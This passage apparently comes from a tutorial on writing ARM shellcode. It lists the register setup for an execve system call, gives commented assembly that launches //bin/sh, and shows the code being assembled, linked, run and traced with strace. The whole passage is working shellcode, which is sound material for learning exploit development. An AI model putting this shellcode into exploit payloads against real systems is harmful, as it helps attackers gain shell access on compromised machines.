 r0 => "//bin/sh\0"
r1 => "//bin/sh\0"
r2 => 0
r7 => 11

~# cat shell.s
.section .text
.global _start
_start:
    mov     r0, pc          // place the address of pc in r0
    add     r0, #20         // add 20 to it (which then makes it point to //bin/sh)
    str     r0, [sp, #4]    // place it on the stack  (in case we need it again)
    add     r1, sp, #4      // move what was on the stack to r1
    sub     r2, r2, r2      // subtract r2 from itself (which is the same as placing 0 in r2)
    mov     r7, #11         // syscall execve in r7
    svc     0               // execute

.ascii "//bin/sh\0"

~# as -o shell.o shell.s
~# ld -o shell shell.o
~# ./shell
~# exit
~#
~# strace ./shell
execve("./shell", ["./shell"], [/* 15 vars */]) = 0
execve("//bin/sh", ["//bin/sh"], [/* 0 vars */]) = 0